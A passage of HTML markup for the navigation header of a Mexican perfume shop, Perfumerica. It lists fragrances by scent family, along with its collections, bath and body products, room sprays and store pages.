<nav class="header__primary-nav header__primary-nav--center" aria-label="Navegación principal">
        <button type="button" aria-controls="sidebar-menu" class="md:hidden">
          <span class="sr-only">Abrir menú de navegación</span><svg aria-hidden="true" fill="none" focusable="false" width="24" class="header__nav-icon icon icon-hamburger" viewBox="0 0 24 24">
      <path d="M1 19h22M1 12h22M1 5h22" stroke="currentColor" stroke-width="1.5" stroke-linecap="square"/>
    </svg></button><ul class="contents unstyled-list md-max:hidden">

              <li class="header__primary-nav-item" data-title="Crea tu perfume"><a href="https://shop.perfumerica.mx/pages/crea_tu_perfume?view=crea-perfume" class="block h6" >Crea tu perfume</a></li>

              <li class="header__primary-nav-item" data-title="Por Aroma"><details is="dropdown-menu-disclosure" class="header__menu-disclosure" follow-summary-link trigger="hover">
                    <summary data-follow-link="/" class="h6">Por Aroma</summary><ul class="header__dropdown-menu  unstyled-list" role="list"><li><details is="dropdown-menu-disclosure" class="header__menu-disclosure" follow-summary-link trigger="hover">
                                <summary data-follow-link="https://perfumerica.mx/collections/citrico?view=citricos" class="link-faded-reverse">
                                  <div class="h-stack gap-4 justify-between">Cítricos<svg aria-hidden="true" focusable="false" fill="none" width="8" class="icon icon-arrow-right  icon--direction-aware" viewBox="0 0 16 18">
      <path d="m5 17 8-8-8-8" stroke="currentColor" stroke-linecap="square"/>
    </svg></div>
                                </summary>

                                <ul class="header__dropdown-menu unstyled-list" role="list"><li>
                                      <a href="/collections/hc7-bergamota" class="link-faded-reverse" >HC7 Bergamota</a>
                                    </li><li>
                                      <a href="/collections/hc8-sal-de-mar" class="link-faded-reverse" >HC8 Sal de Mar</a>
                                    </li><li>
                                      <a href="/products/hc9" class="link-faded-reverse" >HC9 Higo</a>
                                    </li><li>
                                      <a href="/collections/hc12-citrico" class="link-faded-reverse" >HC12 Cítrico Ámbar</a>
                                    </li><li>
                                      <a href="/collections/hc13-mediterraneo" class="link-faded-reverse" >HC13 Mediterráneo</a>
                                    </li><li>
                                      <a href="/products/todos-santos" class="link-faded-reverse" >Todos Santos</a>
                                    </li><li>
                                      <a href="/products/izamal" class="link-faded-reverse" >Izamal</a>
                                    </li><li>
                                      <a href="/products/citrusgarden" class="link-faded-reverse" >Citrus Garden</a>
                                    </li></ul>
                              </details></li><li><details is="dropdown-menu-disclosure" class="header__menu-disclosure" follow-summary-link trigger="hover">
                                <summary data-follow-link="https://perfumerica.mx/collections/frutal?view=frutal" class="link-faded-reverse">
                                  <div class="h-stack gap-4 justify-between">Frutales<svg aria-hidden="true" focusable="false" fill="none" width="8" class="icon icon-arrow-right  icon--direction-aware" viewBox="0 0 16 18">
      <path d="m5 17 8-8-8-8" stroke="currentColor" stroke-linecap="square"/>
    </svg></div>
                                </summary>

                                <ul class="header__dropdown-menu unstyled-list" role="list"><li>
                                      <a href="/products/hc1" class="link-faded-reverse" >HC1 Floral Frutal</a>
                                    </li><li>
                                      <a href="/products/hc9" class="link-faded-reverse" >HC9 Higo</a>
                                    </li><li>
                                      <a href="/products/blackcherry" class="link-faded-reverse" >Black Cherry</a>
                                    </li><li>
                                      <a href="/products/coco-poit-of-sale" class="link-faded-reverse" >Coco Tropic</a>
                                    </li><li>
                                      <a href="/products/mango-eau-de-parfum" class="link-faded-reverse" >Mango</a>
                                    </li></ul>
                              </details></li><li><details is="dropdown-menu-disclosure" class="header__menu-disclosure" follow-summary-link trigger="hover">
                                <summary data-follow-link="https://perfumerica.mx/collections/floral?view=floral" class="link-faded-reverse">
                                  <div class="h-stack gap-4 justify-between">Florales<svg aria-hidden="true" focusable="false" fill="none" width="8" class="icon icon-arrow-right  icon--direction-aware" viewBox="0 0 16 18">
      <path d="m5 17 8-8-8-8" stroke="currentColor" stroke-linecap="square"/>
    </svg></div>
                                </summary>

                                <ul class="header__dropdown-menu unstyled-list" role="list"><li>
                                      <a href="/products/hc1" class="link-faded-reverse" >HC1 Floral Frutal</a>
                                    </li><li>
                                      <a href="/products/hc2" class="link-faded-reverse" >HC2 Dulce Oriental</a>
                                    </li><li>
                                      <a href="/collections/hc10-ambar" class="link-faded-reverse" >HC10 Ámbar Floral</a>
                                    </li><li>
                                      <a href="/collections/hc13-mediterraneo" class="link-faded-reverse" >HC13 Mediterráneo</a>
                                    </li><li>
                                      <a href="/products/hc15-vainilla" class="link-faded-reverse" >HC15 Vainilla</a>
                                    </li><li>
                                      <a href="/products/copalconcempasuchil" class="link-faded-reverse" >Copal con Cempasúchil</a>
                                    </li></ul>
                              </details></li><li><details is="dropdown-menu-disclosure" class="header__menu-disclosure" follow-summary-link trigger="hover">
                                <summary data-follow-link="https://perfumerica.mx/collections/especiados?view=especiados" class="link-faded-reverse">
                                  <div class="h-stack gap-4 justify-between"> Especiados<svg aria-hidden="true" focusable="false" fill="none" width="8" class="icon icon-arrow-right  icon--direction-aware" viewBox="0 0 16 18">
      <path d="m5 17 8-8-8-8" stroke="currentColor" stroke-linecap="square"/>
    </svg></div>
                                </summary>

                                <ul class="header__dropdown-menu unstyled-list" role="list"><li>
                                      <a href="/products/hc2" class="link-faded-reverse" >HC2 Dulce Oriental</a>
                                    </li><li>
                                      <a href="/products/hc3" class="link-faded-reverse" >HC3 Amaderado Chipre</a>
                                    </li><li>
                                      <a href="/products/hc11" class="link-faded-reverse" >HC11 Incienso</a>
                                    </li><li>
                                      <a href="/collections/hc14-milan" class="link-faded-reverse" >HC14 Milán</a>
                                    </li><li>
                                      <a href="/products/copalconcempasuchil" class="link-faded-reverse" >Copal con Cempasúchil</a>
                                    </li><li>
                                      <a href="/products/mystic-jungle-eau-de-parfum" class="link-faded-reverse" >Mystic Jungle</a>
                                    </li></ul>
                              </details></li><li><details is="dropdown-menu-disclosure" class="header__menu-disclosure" follow-summary-link trigger="hover">
                                <summary data-follow-link="https://perfumerica.mx/collections/amaderado?view=amaderados" class="link-faded-reverse">
                                  <div class="h-stack gap-4 justify-between">Amaderados<svg aria-hidden="true" focusable="false" fill="none" width="8" class="icon icon-arrow-right  icon--direction-aware" viewBox="0 0 16 18">
      <path d="m5 17 8-8-8-8" stroke="currentColor" stroke-linecap="square"/>
    </svg></div>
                                </summary>

                                <ul class="header__dropdown-menu unstyled-list" role="list"><li>
                                      <a href="/products/hc3" class="link-faded-reverse" >HC3 Amaderado Chipre</a>
                                    </li><li>
                                      <a href="/products/hc4" class="link-faded-reverse" >HC4 Amaderado Acqua</a>
                                    </li><li>
                                      <a href="/products/hc5" class="link-faded-reverse" >HC5 Madera Oud</a>
                                    </li><li>
                                      <a href="/collections/hc6-sandalo" class="link-faded-reverse" >HC6 Sándalo</a>
                                    </li><li>
                                      <a href="/products/hc11" class="link-faded-reverse" >HC11 Incienso</a>
                                    </li><li>
                                      <a href="/collections/hc14-milan" class="link-faded-reverse" >HC14 Milán</a>
                                    </li><li>
                                      <a href="/products/hc15-vainilla" class="link-faded-reverse" >HC15 Vainilla</a>
                                    </li></ul>
                              </details></li></ul></details></li>

              <li class="header__primary-nav-item" data-title="Perfumes"><details is="dropdown-menu-disclosure" class="header__menu-disclosure" follow-summary-link trigger="hover">
                    <summary data-follow-link="/" class="h6">Perfumes</summary><ul class="header__dropdown-menu  unstyled-list" role="list"><li><details is="dropdown-menu-disclosure" class="header__menu-disclosure" follow-summary-link trigger="hover">
                                <summary data-follow-link="https://perfumerica.mx/collections/coleccion-de-la-casa?view=coleccioncasa" class="link-faded-reverse">
                                  <div class="h-stack gap-4 justify-between">Colección de la casa<svg aria-hidden="true" focusable="false" fill="none" width="8" class="icon icon-arrow-right  icon--direction-aware" viewBox="0 0 16 18">
      <path d="m5 17 8-8-8-8" stroke="currentColor" stroke-linecap="square"/>
    </svg></div>
                                </summary>

                                <ul class="header__dropdown-menu unstyled-list" role="list"><li>
                                      <a href="https://perfumerica.mx/collections/mujer?view=mujer" class="link-faded-reverse" >Mujer</a>
                                    </li><li>
                                      <a href="https://perfumerica.mx/collections/hombre?view=hombre" class="link-faded-reverse" >Hombre</a>
                                    </li><li>
                                      <a href="https://perfumerica.mx/collections/unisex?view=unisex" class="link-faded-reverse" >Unisex</a>
                                    </li></ul>
                              </details></li><li><details is="dropdown-menu-disclosure" class="header__menu-disclosure" follow-summary-link trigger="hover">
                                <summary data-follow-link="/collections/coleccion-mexico" class="link-faded-reverse">
                                  <div class="h-stack gap-4 justify-between">Colección México<svg aria-hidden="true" focusable="false" fill="none" width="8" class="icon icon-arrow-right  icon--direction-aware" viewBox="0 0 16 18">
      <path d="m5 17 8-8-8-8" stroke="currentColor" stroke-linecap="square"/>
    </svg></div>
                                </summary>

                                <ul class="header__dropdown-menu unstyled-list" role="list"><li>
                                      <a href="/products/izamal" class="link-faded-reverse" >Izamal</a>
                                    </li><li>
                                      <a href="/products/mango-eau-de-parfum" class="link-faded-reverse" >Mango</a>
                                    </li><li>
                                      <a href="/products/todos-santos" class="link-faded-reverse" >Todos Santos</a>
                                    </li></ul>
                              </details></li><li><details is="dropdown-menu-disclosure" class="header__menu-disclosure" follow-summary-link trigger="hover">
                                <summary data-follow-link="/collections/edicion-especial" class="link-faded-reverse">
                                  <div class="h-stack gap-4 justify-between">Ediciones de temporada<svg aria-hidden="true" focusable="false" fill="none" width="8" class="icon icon-arrow-right  icon--direction-aware" viewBox="0 0 16 18">
      <path d="m5 17 8-8-8-8" stroke="currentColor" stroke-linecap="square"/>
    </svg></div>
                                </summary>

                                <ul class="header__dropdown-menu unstyled-list" role="list"><li>
                                      <a href="/products/citrusgarden" class="link-faded-reverse" >Citrus Garden</a>
                                    </li><li>
                                      <a href="/products/coco-poit-of-sale" class="link-faded-reverse" >Coco Tropic</a>
                                    </li><li>
                                      <a href="/products/copalconcempasuchil" class="link-faded-reverse" >Copal con Cempasúchil</a>
                                    </li><li>
                                      <a href="/products/blackcherry" class="link-faded-reverse" >Black Cherry</a>
                                    </li><li>
                                      <a href="/products/seasonal-set" class="link-faded-reverse" >Seasonal Set</a>
                                    </li></ul>
                              </details></li><li><details is="dropdown-menu-disclosure" class="header__menu-disclosure" follow-summary-link trigger="hover">
                                <summary data-follow-link="/collections/colaboracion" class="link-faded-reverse">
                                  <div class="h-stack gap-4 justify-between">Colaboraciones<svg aria-hidden="true" focusable="false" fill="none" width="8" class="icon icon-arrow-right  icon--direction-aware" viewBox="0 0 16 18">
      <path d="m5 17 8-8-8-8" stroke="currentColor" stroke-linecap="square"/>
    </svg></div>
                                </summary>

                                <ul class="header__dropdown-menu unstyled-list" role="list"><li>
                                      <a href="/products/copalconcempasuchil" class="link-faded-reverse" >Cerveza Victoria</a>
                                    </li><li>
                                      <a href="/products/mystic-jungle-eau-de-parfum" class="link-faded-reverse" >IQOS</a>
                                    </li></ul>
                              </details></li><li><details is="dropdown-menu-disclosure" class="header__menu-disclosure" follow-summary-link trigger="hover">
                                <summary data-follow-link="/collections/baby-kids" class="link-faded-reverse">
                                  <div class="h-stack gap-4 justify-between">Baby & Kids<svg aria-hidden="true" focusable="false" fill="none" width="8" class="icon icon-arrow-right  icon--direction-aware" viewBox="0 0 16 18">
      <path d="m5 17 8-8-8-8" stroke="currentColor" stroke-linecap="square"/>
    </svg></div>
                                </summary>

                                <ul class="header__dropdown-menu unstyled-list" role="list"><li>
                                      <a href="/products/baby" class="link-faded-reverse" >Baby</a>
                                    </li><li>
                                      <a href="/products/kids" class="link-faded-reverse" >Kids</a>
                                    </li></ul>
                              </details></li><li><details is="dropdown-menu-disclosure" class="header__menu-disclosure" follow-summary-link trigger="hover">
                                <summary data-follow-link="https://perfumerica.mx/collections/discovery-sets?view=discovery" class="link-faded-reverse">
                                  <div class="h-stack gap-4 justify-between">Discovery Set<svg aria-hidden="true" focusable="false" fill="none" width="8" class="icon icon-arrow-right  icon--direction-aware" viewBox="0 0 16 18">
      <path d="m5 17 8-8-8-8" stroke="currentColor" stroke-linecap="square"/>
    </svg></div>
                                </summary>

                                <ul class="header__dropdown-menu unstyled-list" role="list"><li>
                                      <a href="/products/discovery-set-para-mujer" class="link-faded-reverse" >Mujer</a>
                                    </li><li>
                                      <a href="/products/discovery-set-para-hombre" class="link-faded-reverse" >Hombre</a>
                                    </li><li>
                                      <a href="/products/discovery-set-unisex" class="link-faded-reverse" >Unisex</a>
                                    </li><li>
                                      <a href="/products/seasonal-set" class="link-faded-reverse" >Seasonal Set</a>
                                    </li></ul>
                              </details></li></ul></details></li>

              <li class="header__primary-nav-item" data-title="Baño &amp; Cuerpo"><details is="dropdown-menu-disclosure" class="header__menu-disclosure" follow-summary-link trigger="hover">
                    <summary data-follow-link="/collections/bano-y-cuerpo" class="h6">Baño & Cuerpo</summary><ul class="header__dropdown-menu  unstyled-list" role="list"><li><details is="dropdown-menu-disclosure" class="header__menu-disclosure" follow-summary-link trigger="hover">
                                <summary data-follow-link="/collections/hand-body-lotion-mas-vendidos" class="link-faded-reverse">
                                  <div class="h-stack gap-4 justify-between">Hand & Body Lotion<svg aria-hidden="true" focusable="false" fill="none" width="8" class="icon icon-arrow-right  icon--direction-aware" viewBox="0 0 16 18">
      <path d="m5 17 8-8-8-8" stroke="currentColor" stroke-linecap="square"/>
    </svg></div>
                                </summary>

                                <ul class="header__dropdown-menu unstyled-list" role="list"><li>
                                      <a href="/products/hc6-sandalo-hand-body-lotion" class="link-faded-reverse" >HC6 Sándalo</a>
                                    </li><li>
                                      <a href="/products/hc7-bergamota-hand-body-lotion" class="link-faded-reverse" >HC7 Bergamota</a>
                                    </li><li>
                                      <a href="/products/hc8-sal-de-mar-hand-body-lotion" class="link-faded-reverse" >HC8 Sal de Mar</a>
                                    </li><li>
                                      <a href="/products/hc10-ambar-floral-hand-body-lotion" class="link-faded-reverse" >HC10 Ámbar Floral</a>
                                    </li><li>
                                      <a href="/products/hc14-milan-hand-body-lotion" class="link-faded-reverse" >HC14 Milán</a>
                                    </li></ul>
                              </details></li><li><details is="dropdown-menu-disclosure" class="header__menu-disclosure" follow-summary-link trigger="hover">
                                <summary data-follow-link="/collections/hand-body-wash-mas-vendidos" class="link-faded-reverse">
                                  <div class="h-stack gap-4 justify-between">Hand & Body Wash<svg aria-hidden="true" focusable="false" fill="none" width="8" class="icon icon-arrow-right  icon--direction-aware" viewBox="0 0 16 18">
      <path d="m5 17 8-8-8-8" stroke="currentColor" stroke-linecap="square"/>
    </svg></div>
                                </summary>

                                <ul class="header__dropdown-menu unstyled-list" role="list"><li>
                                      <a href="/products/hc6-sandalo-hand-body-wash" class="link-faded-reverse" >HC6 Sándalo</a>
                                    </li><li>
                                      <a href="/products/hc7-bergamota-hand-body-wash" class="link-faded-reverse" >HC7 Bergamota</a>
                                    </li><li>
                                      <a href="/products/hc8-sal-de-mar-hand-body-wash" class="link-faded-reverse" >HC8 Sal de Mar</a>
                                    </li><li>
                                      <a href="/products/hc10-ambar-floral-hand-body-wash" class="link-faded-reverse" >HC10 Ámbar floral</a>
                                    </li><li>
                                      <a href="/products/hc14-milan-hand-body-wash" class="link-faded-reverse" >HC14 Milán</a>
                                    </li></ul>
                              </details></li></ul></details></li>

              <li class="header__primary-nav-item" data-title="Hogar"><details is="dropdown-menu-disclosure" class="header__menu-disclosure" follow-summary-link trigger="hover">
                    <summary data-follow-link="/collections/room-spray" class="h6">Hogar</summary><ul class="header__dropdown-menu header__dropdown-menu--restrictable unstyled-list" role="list"><li><a href="/products/hc6-sandalo-room-spray" class="link-faded-reverse" >HC6 Sándalo</a></li><li><a href="/products/hc8-sal-de-mar-room-spray" class="link-faded-reverse" >HC8 Sal de Mar</a></li><li><a href="/products/hc12-citrico-ambar-room-spray" class="link-faded-reverse" >HC12 Cítrico Ámbar</a></li><li><a href="/products/hc13-mediterraneo-room-spray" class="link-faded-reverse" >HC13 Mediterráneo</a></li><li><a href="/products/hc14-milan-room-spray" class="link-faded-reverse" >HC14 Milán</a></li><li><a href="/products/tbl-te-blanco-room-spray" class="link-faded-reverse" >TBL Té Blanco</a></li></ul></details></li>

              <li class="header__primary-nav-item" data-title="Nosotros"><details is="dropdown-menu-disclosure" class="header__menu-disclosure" follow-summary-link trigger="hover">
                    <summary data-follow-link="/" class="h6">Nosotros</summary><ul class="header__dropdown-menu header__dropdown-menu--restrictable unstyled-list" role="list"><li><a href="/pages/nosotros" class="link-faded-reverse" >Descubre</a></li><li><a href="https://perfumerica.mx/pages/nuestras-tiendas?view=nuestras-tiendas" class="link-faded-reverse" >Tiendas</a></li><li><a href="https://perfumerica.mx/pages/distribuidores?view=distribuidores" class="link-faded-reverse" >Distribuidores</a></li><li><a href="/pages/faqs" class="link-faded-reverse" >FAQS</a></li><li><a href="/pages/experiencias-y-eventos" class="link-faded-reverse" >Eventos y Experiencias</a></li><li><a href="/pages/contact" class="link-faded-reverse" >Contacto</a></li></ul></details></li>

              <li class="header__primary-nav-item" data-title="Blog"><a href="/blogs/todos" class="block h6" >Blog</a></li></ul></nav><nav class="header__secondary-nav" aria-label="Navegación secundaria"><a href="/account" class="sm-max:hidden">
          <span class="sr-only">Abrir página de la cuenta</span><svg aria-hidden="true" fill="none" focusable="false" width="24" class="header__nav-icon icon icon-account" viewBox="0 0 24 24">
      <path d="M16.125 8.75c-.184 2.478-2.063 4.5-4.125 4.5s-3.944-2.021-4.125-4.5c-.187-2.578 1.64-4.5 4.125-4.5 2.484 0 4.313 1.969 4.125 4.5Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M3.017 20.747C3.783 16.5 7.922 14.25 12 14.25s8.217 2.25 8.984 6.497" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10"/>
    </svg></a><a href="/search" aria-controls="header-search-sections--16099393142961__header">
          <span class="sr-only">Abrir búsqueda</span><svg aria-hidden="true" fill="none" focusable="false" width="24" class="header__nav-icon icon icon-search" viewBox="0 0 24 24">
      <path d="M10.364 3a7.364 7.364 0 1 0 0 14.727 7.364 7.364 0 0 0 0-14.727Z" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10"/>
      <path d="M15.857 15.858 21 21.001" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round"/>
    </svg></a><a href="/cart" class="relative" aria-controls="cart-drawer">
        <span class="sr-only">Abrir cesta</span><svg aria-hidden="true" fill="none" focusable="false" width="24" class="header__nav-icon icon icon-cart" viewBox="0 0 24 24"><path d="M4.75 8.25A.75.75 0 0 0 4 9L3 19.125c0 1.418 1.207 2.625 2.625 2.625h12.75c1.418 0 2.625-1.149 2.625-2.566L20 9a.75.75 0 0 0-.75-.75H4.75Zm2.75 0v-1.5a4.5 4.5 0 0 1 4.5-4.5v0a4.5 4.5 0 0 1 4.5 4.5v1.5" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg><cart-dot class="header__cart-dot  "></cart-dot>
      </a>
    </nav><header-search id="header-search-sections--16099393142961__header" class="header-search">
  <div class="container">
    <form id="predictive-search-form" action="/search" method="GET" aria-owns="header-predictive-search" class="header-search__form" role="search">
      <div class="header-search__form-control"><svg aria-hidden="true" fill="none" focusable="false" width="20" class="icon icon-search" viewBox="0 0 24 24">
      <path d="M10.364 3a7.364 7.364 0 1 0 0 14.727 7.364 7.364 0 0 0 0-14.727Z" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10"/>
      <path d="M15.857 15.858 21 21.001" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round"/>
    </svg><input type="search" name="q" spellcheck="false" class="header-search__input h5 sm:h4" aria-label="Buscar" placeholder="Buscar…">
        <button type="button" is="dialog-close-button">
          <span class="sr-only">Cerrar</span><svg aria-hidden="true" focusable="false" fill="none" width="16" class="icon icon-close" viewBox="0 0 16 16">
      <path d="m1 1 14 14M1 15 15 1" stroke="currentColor" stroke-width="1.5"/>
    </svg>

  </button>
      </div>
    </form>

    <predictive-search id="header-predictive-search" class="predictive-search">
      <div class="predictive-search__content" slot="results"></div>
    </predictive-search>
  </div>
</header-search><template id="header-sidebar-template">
  <div part="base">
    <div part="overlay"></div>

    <div part="content">
      <header part="header">
        <button type="button" is="dialog-close-button" part="close-button tap-area" aria-label="Cerrar"><svg aria-hidden="true" focusable="false" fill="none" width="16" class="icon icon-close" viewBox="0 0 16 16">
      <path d="m1 1 14 14M1 15 15 1" stroke="currentColor" stroke-width="1.5"/>
    </svg>

  </button>
      </header>

      <div part="panel-list">
        <slot name="main-panel"></slot><slot name="collapsible-panel"></slot></div>
    </div>
  </div>
</template>

<header-sidebar id="sidebar-menu" class="header-sidebar drawer drawer--sm" template="header-sidebar-template" open-from="left"><div class="header-sidebar__main-panel" slot="main-panel">
    <div class="header-sidebar__scroller">
      <ul class="header-sidebar__linklist divide-y unstyled-list" role="list"><li><a href="https://shop.perfumerica.mx/pages/crea_tu_perfume?view=crea-perfume" class="header-sidebar__linklist-button h6">Crea tu perfume</a></li><li><button type="button" class="header-sidebar__linklist-button h6" aria-controls="header-panel-2" aria-expanded="false">Por Aroma<svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-right  icon--direction-aware" viewBox="0 0 10 10">
      <path d="m3 9 4-4-4-4" stroke="currentColor" stroke-linecap="square"/>
    </svg></button></li><li><button type="button" class="header-sidebar__linklist-button h6" aria-controls="header-panel-3" aria-expanded="false">Perfumes<svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-right  icon--direction-aware" viewBox="0 0 10 10">
      <path d="m3 9 4-4-4-4" stroke="currentColor" stroke-linecap="square"/>
    </svg></button></li><li><button type="button" class="header-sidebar__linklist-button h6" aria-controls="header-panel-4" aria-expanded="false">Baño & Cuerpo<svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-right  icon--direction-aware" viewBox="0 0 10 10">
      <path d="m3 9 4-4-4-4" stroke="currentColor" stroke-linecap="square"/>
    </svg></button></li><li><button type="button" class="header-sidebar__linklist-button h6" aria-controls="header-panel-5" aria-expanded="false">Hogar<svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-right  icon--direction-aware" viewBox="0 0 10 10">
      <path d="m3 9 4-4-4-4" stroke="currentColor" stroke-linecap="square"/>
    </svg></button></li><li><button type="button" class="header-sidebar__linklist-button h6" aria-controls="header-panel-6" aria-expanded="false">Nosotros<svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-right  icon--direction-aware" viewBox="0 0 10 10">
      <path d="m3 9 4-4-4-4" stroke="currentColor" stroke-linecap="square"/>
    </svg></button></li><li><a href="/blogs/todos" class="header-sidebar__linklist-button h6">Blog</a></li></ul>
    </div><div class="header-sidebar__footer"><a href="/account" class="text-with-icon smallcaps sm:hidden"><svg aria-hidden="true" fill="none" focusable="false" width="20" class="icon icon-account" viewBox="0 0 24 24">
      <path d="M16.125 8.75c-.184 2.478-2.063 4.5-4.125 4.5s-3.944-2.021-4.125-4.5c-.187-2.578 1.64-4.5 4.125-4.5 2.484 0 4.313 1.969 4.125 4.5Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M3.017 20.747C3.783 16.5 7.922 14.25 12 14.25s8.217 2.25 8.984 6.497" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10"/>
    </svg>Cuenta</a></div></div><header-sidebar-collapsible-panel class="header-sidebar__collapsible-panel" slot="collapsible-panel">
      <div class="header-sidebar__scroller"><div id="header-panel-2" class="header-sidebar__sub-panel" hidden>
              <button type="button" class="header-sidebar__back-button link-faded is-divided text-with-icon h6 md:hidden" data-action="close-panel"><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-left  icon--direction-aware" viewBox="0 0 10 10">
      <path d="M7 1 3 5l4 4" stroke="currentColor" stroke-linecap="square"/>
    </svg>Por Aroma</button>

              <ul class="header-sidebar__linklist divide-y unstyled-list" role="list"><li><details is="accordion-disclosure" class="group">
                        <summary class="header-sidebar__linklist-button h6">Cítricos<span class="animated-plus group-expanded:rotate" aria-hidden="true"></span>
                        </summary>

                        <div class="header-sidebar__nested-linklist"><a href="/collections/hc7-bergamota" class="link-faded-reverse">HC7 Bergamota</a><a href="/collections/hc8-sal-de-mar" class="link-faded-reverse">HC8 Sal de Mar</a><a href="/products/hc9" class="link-faded-reverse">HC9 Higo</a><a href="/collections/hc12-citrico" class="link-faded-reverse">HC12 Cítrico Ámbar</a><a href="/collections/hc13-mediterraneo" class="link-faded-reverse">HC13 Mediterráneo</a><a href="/products/todos-santos" class="link-faded-reverse">Todos Santos</a><a href="/products/izamal" class="link-faded-reverse">Izamal</a><a href="/products/citrusgarden" class="link-faded-reverse">Citrus Garden</a></div>
                      </details></li><li><details is="accordion-disclosure" class="group">
                        <summary class="header-sidebar__linklist-button h6">Frutales<span class="animated-plus group-expanded:rotate" aria-hidden="true"></span>
                        </summary>

                        <div class="header-sidebar__nested-linklist"><a href="/products/hc1" class="link-faded-reverse">HC1 Floral Frutal</a><a href="/products/hc9" class="link-faded-reverse">HC9 Higo</a><a href="/products/blackcherry" class="link-faded-reverse">Black Cherry</a><a href="/products/coco-poit-of-sale" class="link-faded-reverse">Coco Tropic</a><a href="/products/mango-eau-de-parfum" class="link-faded-reverse">Mango</a></div>
                      </details></li><li><details is="accordion-disclosure" class="group">
                        <summary class="header-sidebar__linklist-button h6">Florales<span class="animated-plus group-expanded:rotate" aria-hidden="true"></span>
                        </summary>

                        <div class="header-sidebar__nested-linklist"><a href="/products/hc1" class="link-faded-reverse">HC1 Floral Frutal</a><a href="/products/hc2" class="link-faded-reverse">HC2 Dulce Oriental</a><a href="/collections/hc10-ambar" class="link-faded-reverse">HC10 Ámbar Floral</a><a href="/collections/hc13-mediterraneo" class="link-faded-reverse">HC13 Mediterráneo</a><a href="/products/hc15-vainilla" class="link-faded-reverse">HC15 Vainilla</a><a href="/products/copalconcempasuchil" class="link-faded-reverse">Copal con Cempasúchil</a></div>
                      </details></li><li><details is="accordion-disclosure" class="group">
                        <summary class="header-sidebar__linklist-button h6"> Especiados<span class="animated-plus group-expanded:rotate" aria-hidden="true"></span>
                        </summary>

                        <div class="header-sidebar__nested-linklist"><a href="/products/hc2" class="link-faded-reverse">HC2 Dulce Oriental</a><a href="/products/hc3" class="link-faded-reverse">HC3 Amaderado Chipre</a><a href="/products/hc11" class="link-faded-reverse">HC11 Incienso</a><a href="/collections/hc14-milan" class="link-faded-reverse">HC14 Milán</a><a href="/products/copalconcempasuchil" class="link-faded-reverse">Copal con Cempasúchil</a><a href="/products/mystic-jungle-eau-de-parfum" class="link-faded-reverse">Mystic Jungle</a></div>
                      </details></li><li><details is="accordion-disclosure" class="group">
                        <summary class="header-sidebar__linklist-button h6">Amaderados<span class="animated-plus group-expanded:rotate" aria-hidden="true"></span>
                        </summary>

                        <div class="header-sidebar__nested-linklist"><a href="/products/hc3" class="link-faded-reverse">HC3 Amaderado Chipre</a><a href="/products/hc4" class="link-faded-reverse">HC4 Amaderado Acqua</a><a href="/products/hc5" class="link-faded-reverse">HC5 Madera Oud</a><a href="/collections/hc6-sandalo" class="link-faded-reverse">HC6 Sándalo</a><a href="/products/hc11" class="link-faded-reverse">HC11 Incienso</a><a href="/collections/hc14-milan" class="link-faded-reverse">HC14 Milán</a><a href="/products/hc15-vainilla" class="link-faded-reverse">HC15 Vainilla</a></div>
                      </details></li></ul></div><div id="header-panel-3" class="header-sidebar__sub-panel" hidden>
              <button type="button" class="header-sidebar__back-button link-faded is-divided text-with-icon h6 md:hidden" data-action="close-panel"><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-left  icon--direction-aware" viewBox="0 0 10 10">
      <path d="M7 1 3 5l4 4" stroke="currentColor" stroke-linecap="square"/>
    </svg>Perfumes</button>

              <ul class="header-sidebar__linklist divide-y unstyled-list" role="list"><li><details is="accordion-disclosure" class="group">
                        <summary class="header-sidebar__linklist-button h6">Colección de la casa<span class="animated-plus group-expanded:rotate" aria-hidden="true"></span>
                        </summary>

                        <div class="header-sidebar__nested-linklist"><a href="https://perfumerica.mx/collections/mujer?view=mujer" class="link-faded-reverse">Mujer</a><a href="https://perfumerica.mx/collections/hombre?view=hombre" class="link-faded-reverse">Hombre</a><a href="https://perfumerica.mx/collections/unisex?view=unisex" class="link-faded-reverse">Unisex</a></div>
                      </details></li><li><details is="accordion-disclosure" class="group">
                        <summary class="header-sidebar__linklist-button h6">Colección México<span class="animated-plus group-expanded:rotate" aria-hidden="true"></span>
                        </summary>

                        <div class="header-sidebar__nested-linklist"><a href="/products/izamal" class="link-faded-reverse">Izamal</a><a href="/products/mango-eau-de-parfum" class="link-faded-reverse">Mango</a><a href="/products/todos-santos" class="link-faded-reverse">Todos Santos</a></div>
                      </details></li><li><details is="accordion-disclosure" class="group">
                        <summary class="header-sidebar__linklist-button h6">Ediciones de temporada<span class="animated-plus group-expanded:rotate" aria-hidden="true"></span>
                        </summary>

                        <div class="header-sidebar__nested-linklist"><a href="/products/citrusgarden" class="link-faded-reverse">Citrus Garden</a><a href="/products/coco-poit-of-sale" class="link-faded-reverse">Coco Tropic</a><a href="/products/copalconcempasuchil" class="link-faded-reverse">Copal con Cempasúchil</a><a href="/products/blackcherry" class="link-faded-reverse">Black Cherry</a><a href="/products/seasonal-set" class="link-faded-reverse">Seasonal Set</a></div>
                      </details></li><li><details is="accordion-disclosure" class="group">
                        <summary class="header-sidebar__linklist-button h6">Colaboraciones<span class="animated-plus group-expanded:rotate" aria-hidden="true"></span>
                        </summary>

                        <div class="header-sidebar__nested-linklist"><a href="/products/copalconcempasuchil" class="link-faded-reverse">Cerveza Victoria</a><a href="/products/mystic-jungle-eau-de-parfum" class="link-faded-reverse">IQOS</a></div>
                      </details></li><li><details is="accordion-disclosure" class="group">
